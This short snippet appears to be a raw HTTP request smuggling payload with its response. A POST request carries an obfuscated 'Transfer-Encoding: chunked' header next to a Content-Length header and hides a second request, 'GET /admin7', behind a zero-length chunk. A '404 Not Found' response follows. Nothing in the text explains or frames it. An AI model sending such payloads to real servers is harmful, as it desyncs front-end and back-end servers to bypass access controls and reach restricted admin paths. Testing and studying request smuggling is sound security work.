 POST / HTTP/1.1
 Transfer-Encoding: chunked
Host: xxx.com
Content-Length: 35
Foo: bar

0

GET /admin7 HTTP/1.1
X-Foo: k
HTTP/1.1 404 Not Found